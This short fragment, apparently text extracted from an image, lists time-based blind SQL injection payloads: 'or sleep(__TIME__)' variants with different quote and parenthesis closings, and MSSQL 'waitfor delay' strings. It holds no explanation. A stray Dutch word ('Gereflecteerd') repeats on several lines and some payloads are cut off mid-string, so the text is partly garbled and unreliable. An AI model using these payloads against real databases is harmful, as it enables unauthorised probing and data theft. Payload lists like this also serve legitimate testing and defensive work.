 Gereflecteerd sleep(__TIME__)#
Gereflecteerd 1 or sleep(__TIME__)#
" or sleep(__TIME__)#
' or sleep(__TIME__)#
" or sleep(__TIME__)="
' or sleep(__TIME__)='
Gereflecteerd 1) or sleep(__TIME__)#
") or sleep(__TIME__)="
') or sleep(__TIME__)='
Gereflecteerd 1)) or sleep(__TIME__)#
")) or sleep(__TIME__)...
')) or sleep(__TIME__)='
;waitfor delay '0:0:__TI...
);waitfor delay '0:0:__TI...
';waitfor delay '0:0:__TI...